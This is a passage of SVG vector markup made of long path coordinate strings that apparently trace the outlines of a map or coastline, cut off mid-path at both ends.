        c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2
        l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2
        l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5
        l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5
        c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0
        l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2
        s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2l-5,1.2l-4.8,1.5l-3.3,0.2l-0.1,0.3
        l-0.5-0.2l-2.7-0.4l-0.9,0.8c0,0-0.9,0.4-1.2,0.5s-8.4,0.3-8.4,0.3l-1-1.1l-1.1-1.3l-0.4-1.2c0,0-0.8-0.3-1.2-0.3
        c-0.4,0-2.2,0-2.2,0l-0.6,0.8c0,0-0.7,0.5-1,0.7s-1,0.4-1.2,0.5s-0.2,0.4-1,0.4s-1.2,0.1-1.6,0.2c-0.4,0.2-3.5,0.1-3.5,0.1
        s-2.6-2.2-2.9-2.5c-0.3-0.2-1.2-1.4-1.2-1.4s-1-0.3-1.5,0.6c-0.5,0.9-1.3,1.8-1.3,1.8l-1.1,1.1c0,0,0.1,0.4-1.7,0.2
        s-4.8,0.1-4.8,0.1l-1.6-0.7c0,0,0.7-1.5-0.2-1.5c-0.9,0-2.1,0-2.9,0.1s-1.2,0.2-2.2,0.2c-0.9,0.1-1.4,0.4-1.8,0.7
        c-0.3,0.2-0.8,1-1.8,1.6s-1.2,1.1-2.2,1.3c-1.1,0.2-2.3,0.5-2.8,0.3c-0.4-0.2-0.9-0.9-0.9-0.9l-1.8-1c0,0-1.2,0.4-1.7,0.5
        c-0.4,0.1-0.2,0.4-1.2,0.1s-1.8-0.2-1.8-0.2l-1.8-1c0,0-2.1,1.2-2.4,0.9s-2.7-1-3-1s-2.3-0.2-2.6-0.2s-3.2-0.8-3.8-0.8
        c-0.6,0-2.2-2.4-2.9-2.4s-2.3-1-3-1.1s-2,0.6-2,0.6s0.5-0.3-0.8-0.7c-1.3-0.3-4.5-1.2-5.6-1.1c-1.1,0.1-0.9-1.2-1.6-1.5
        c-0.8-0.3-5.7,3.6-5.7,3.6s-2.2-2.7-2.5-2.7s-4.1-0.5-4.6-0.5s-2-5-2-5s-5.4-1-5.6-1s-2.4-1.9-2.4-1.9l-3.4-1c0,0-0.8-0.7-1-0.5
        s-2.1,0.9-2.1,0.9l-2-0.4l-1.2-0.2l-1.1-1.8l-0.6-3.2c0,0,0.1-2.2,0.1-2.4s-0.4-2.2-0.4-2.2l-1.2-2.1l-0.3-1.8l-1.8-1.2l-2.2,0.2
        L3.8-205l-1.2,2.8c0,0-0.8-0.3-1.4-0.2l1.9-3.5l3.2-1.8l3.2,0.8l0.2-4l1.8-4l2.2-4.2l0.5-4.2l0.2-4l1.2-5v-5.8c0,0,0.5-2.2,0.5-3
        s-1.8-1.5-1.8-1.5l-0.2-2.8l-0.2-2.2l-1.2-0.8h-2.5v-3.5c0,0-1.8-0.8-2.5-0.2s-1.5,1.2-1.5,1.2s0,2.5,0,3.2s2,1.5,2,1.5l-2,2
        l-3,1.8l0.2,3l-1.2,2c0,0,0,1.5-0.8,2.8s-2.5,2.2-3,3.2s0,2.5,0,2.5l1.5,1.5c0,0,1,2.2,1,3s-1.2,3.5-1.2,3.5l-2,5.5
        c0,0,0,2.8,0,3.8s-1.5,3.2-1.5,3.2l-2.8,5.2l1.2,2l2,1.5l-2.8,3l5,3.5c0,0,0.2-2.8,0.8-4.2s0.8-3.8,0.8-3.8c0.2,2-0.2,3.5-0.5,4.8
        s-1,3.2-1,3.2l1.5,2.2l-0.2,4l-0.5,2.5c0,0-2,0.8-1.2,1.2s3.2,1.5,3.2,1.5l0.2,2.5c0,0-1,1.8-2,2.2s-1,0.5-1,0.5l-1.2,2.2
        l-1.5,1.5c0,0-1.5,1.8-1.5,2.8s-1,8.2-1,8.2l-1.5,1.8l-1.8-1l-1.2,0.2l-2,1.5v2.8l1.5,2.5l0.5,2.5l-1.5,3.8l-0.2,2l2,0.5l1.8-2.2
        l1.8-1.5l0.8,1.5c0,0-0.5,0.2-0.5,1s-0.5,4-0.5,4l-0.5,4l2.5,6.8l2.8,3l3.2,2.8l3.8,1.2l1.2,3.2v1.5l-1,3c0,0-1.2-0.2-1.2,0.8
        s0.5,3.2,0.5,3.2l-0.5,3c0,0-0.2,1,0,2s1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4l1,4l-0.2,4.5l-3,2.5L6.4-81l-1.2,2l-1.5,2.8
        l-0.2,2L5-71l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8L7-60.6l1.8,0.5v1.5l-1.2,1.5l-1.2,1.2v1.5l-1.8,2.2l-2.5,3
        l-0.5,3.5l1.8,2.8l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4v2l0.8,2.8l1,3.2l1,5l2.5,4l1.8,2.8L5-2.7l2,4.5L11.5,5
        l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8
        l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2L91,32.6l1.5-1H97l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2
        l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5v-2.5l1.2-1.8l0.2-2
        c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8V-8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8
        c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5
        l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2l0.5-3.8l2-2.5
        c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2v-3.5l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4l0.5,0.8
        c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8s-0.8,1.2-0.8,1.2l1.1,1.6l1.9,1.4l1.6,2l1.6,2v2.9
        l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
        c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0S129.8-3.4,129-3
        s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
        l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
        l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
        c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
        s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
        l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
        l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
        l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
        s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
        s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
        l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
        s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
        s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
        s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
        s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
        s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
        s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
        s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
        l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
        s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
        c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
        c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
        s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
        s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
        s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
        l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
        s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
        l1.9-1.4l3.4,0.5l0.6,1.1l-0.9,0.8h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
        s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
        s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
        c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4S276,283,276,283v2.4l0.1,2.4
        c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
        s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
        s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
        c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
        l2.2,6.9c0,0,0.2,1.6,1.2,2.9c1,1.3,2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4
        s-0.2-0.8-0.6-1.1s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6
        s-0.1-0.9-0.4-1.5s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9
        c0,0,0,0,0.4-0.2s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5
        s-1.1-1.9-1.1-1.9l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2
        l0.1-5.1c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1s1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1
        s0.6-1,0.9-1.4s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1
        s-0.1,3.1-0.1,3.5s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
        c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
        S352.4,324.6,352.4,323.6z M188.3-49.1c-0.1,0.1-0.4,0.3-0.7,0.5l1.1-1.1C188.6-49.5,188.5-49.3,188.3-49.1z M188.8-50l-0.4-0.5
        h0.5C189-50.4,188.9-50.2,188.8-50z M189.3-57.9v0.5c0-0.2-0.1-0.5-0.1-0.6L189.3-57.9z M189.3-57.3v1.2l-0.7,0.8l-0.3,0.1
        c0.4-0.5,0.5-1.1,0.5-1.1C189.2-56.6,189.3-57,189.3-57.3z M188.5-58.6l-1-0.5C187.8-59,188.2-58.8,188.5-58.6z M187.1-59.2
        l-1-0.3C186.6-59.4,186.7-59.3,187.1-59.2z M186.1-54.7h0.4C186.3-54.7,186.2-54.7,186.1-54.7L186.1-54.7z M185.9-51.4L185.9-51.4
        L185.9-51.4L185.9-51.4z M185.3-59.3l-0.3,1.2l-0.1,0.1C185.2-58.6,185.1-59,185.3-59.3z M185.6-54.3c0,0.5-0.5,1.1-0.7,1.6
        l-0.1-0.1L185.6-54.3z M185.9-48l0.9-0.1c-0.4,0.3-0.8,0.5-0.8,0.5l-0.5,0.8l-0.8,1.3L185.9-48z M185.5-43.3c0,0,0.5,0.7,0.5,1.3
        l0,0l-1.3-3.5L185.5-43.3z M182.5-54.6l-0.3,0.4l-0.1-0.1C182.2-54.3,182.4-54.5,182.5-54.6z M139-172.4l0.6-1.2l-0.6,1.5V-172.4z
        M139-171.6l0.1,0.9L139-171V-171.6z M139-156.3l-0.3,4l0.3-4.8l0.7-0.9L139-156.3z M144.7-140l-1.2-2.3l-1-0.8l-2.3-4.7
        c0,0,2.7,5,3.2,5.2C143.7-142.5,144.5-140.7,144.7-140L144.7-140z M148-138l-1.5-0.9l1.5,0.6l6.3-0.2L148-138z M156.2-138.8
        l3.6-1.1l0.4,0.2L156.2-138.8z M181.1-54.8c0.2,0,0.3,0.1,0.4,0.2L181.1-54.8h-3.2l-1.6-0.2c0.3,0,0.6,0,0.9,0
        C179-54.9,180.5-54.8,181.1-54.8z M177.5-74.8l-0.7,1.5l-1.3,0.8l0.9-2.4l-0.5-3.1l0.9,0.7L177.5-74.8z M176.3-84.6l-1.1-0.6
        l0.3,0.1C175.5-85.1,176.3-85.1,176.3-84.6z M175-93.9l-0.2,0.1l0.5-1.2C175.1-94.5,175-93.9,175-93.9z M175.8-98.4v0.1l-1.2-1.1
        L175.8-98.4z M176-81.7l0.3-1.6c0,0.6,0,1.2,0,1.2s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l-1-1.4L176-81.7z M173.5-111.1
        c0,0,0.2,0.5,0,1.8c-0.1,0.7-0.3,1.2-0.6,1.6L173.5-111.1z M170.8-105.9l1.9-1.4c-0.1,0.2-0.2,0.3-0.2,0.3l-1.7,1.7l-0.3,2v-0.1
        C170.5-103.8,170.8-105.9,170.8-105.9z M171.3-87.3l-0.2-2.2c0,0-0.3-0.8-0.1-1.1s1.3-1.8,1.3-1.8h0.1l-1.3,2.4L171.3-87.3z
        M168.4-62.6l0.8-3.2l7.3-0.6l-1-4c0.8,1,1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2
        c0,0.4-0.5,1.9-0.8,2.8v-0.7H168.4z M160.7-139.6l2.3,1c0,0,0.1,0.1,0.1,0.3L160.7-139.6z M164.1-132.6l-0.7-1.3l0.1-2.8l-0.4-1.4
        c0.2,0.4,0.4,1.1,0.5,1.8C163.8-134.9,163.5-134.1,164.1-132.6s0.7,2.3,0.7,2.3L164.1-132.6z M165.9-57.1l-0.6,0.2
        c1.4-0.8,3.1-1.9,3.1-1.9v-2l1.4,2.1c0,0,1.8,2.5,2.8,3.3l-0.6-0.1l-3.2-3.8l-0.4,0.5L165.9-57.1z"></path>
              <path d="M69.6,232.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8L75,220c0,0,0-1.5,0.5-1.6s1.9-2.1,1.9-2.1v-1.8
        c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2
        c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6
        s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3
        s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3
        s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.5l-2.9-0.8l-2.2-0.8l-2.2,0.5l-0.6,0.9
        c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1s-0.2,0.4-0.2,0.4l-1.5,0.4
        l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1
        l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6l-0.9-0.8c0,0-1-0.4-1.4-0.4
        s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2l-0.6-1.9l-0.1-0.9l0.4-0.5
        c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4c0,0,0.5,0.2,1,0.4
        s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5l0.9-1.1l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5l-1.4-1l0.1-4.2
        l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2s0.1-0.8-0.2-0.8
        s-2.1-0.1-2.1-0.1l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4l-1.2,0.6c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9s-0.1-1.1,0.2-1.2
        s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-0.1,0-0.3-0.1c0.3-0.1,0.6-0.2,0.8-0.2c0.4,0,2.6,0.9,2.6,0.9s0.8-0.2,0.9-0.8s1.2,0,1.2,0l2.4-0.2
        l1.6-1.6l0.5-1l1.8-0.9l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.6,0.1-2
        s0.8-1.2,0.8-1.2l1.9,1.5l0.1-1l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6S98,68,98,68s-1.1-0.2-1.9-0.4s-2.2-0.1-2.2-0.1
        h-2.5c0,0-2.2-1-2.9-1.1s-1.2-0.9-1.2-0.9L85.8,65l-1.5-0.8l-1.5,0.5l-1.2-1.9c0,0-1.6-2.6-2-3.2s-2.2-2.1-3.5-2.8s-2-1.5-2-1.5
        s-1.8-0.4-2.5-0.4S69,53.5,69,53.5l-1.6-1.4c0,0-0.4-0.5-0.9-0.6s-0.5-0.1-1.6-0.1c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1
        s-1-0.6-1.4-0.8s-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6s0,0-0.4,0.4s-0.9,1-1.6,1.4s-1.4,0.5-1.4,0.5s-0.6,0-1.9,0c-0.6,0-0.8,0-0.9,0
        c0,0-1.4-0.1-2.2-0.2s-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.6,0.1-1s0.5,0,1.1-0.1s0.8,0.2,1.2,0.4s1.2,0.8,1.2,0.8h2l1.4-1.1
        c0,0,1-1.1,1.4-1.5s-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4c0,0-0.8-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.9-1.5-1.1-1.9s-1.5-1.6-1.8-2
        s-0.9-1.5-0.9-1.5L37,33.5c0,0-1.4-1-2.1-1.5s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.2,0.1-3.6,0.1s-3.2-0.2-3.2-0.2
        l-1.8-0.9l-4.8-0.4h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6v-8.1l-1.9-1.4l-1.4-3L5.8,5.1l-3-0.6l-1.4-2L-1.2,0l-3.4-0.1H-9
        l-1.1-1l-3.2-0.5l-1.8,0.2L-16.9,0l-2.5,0.5l-1.4,0.9c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1S-27.6,1-27.6,1s-1.9-1.4-3.5-1.5
        s-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5s-1.1,0-1.1,0H-37L-37.9-6l-1.5-1.1l-3.8-1l-2-1.4l-0.6,0.1V-8c0-0.4-0.2-3-0.2-3l-3-1.5
        l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2s-1.8-0.8-1.8-0.8l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1
        c0,0-1.8-2.4-2.1-2.5s-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-2.1,0-2.5,0s-1.6-0.8-1.6-0.8L-103-39l-1.5,2.1
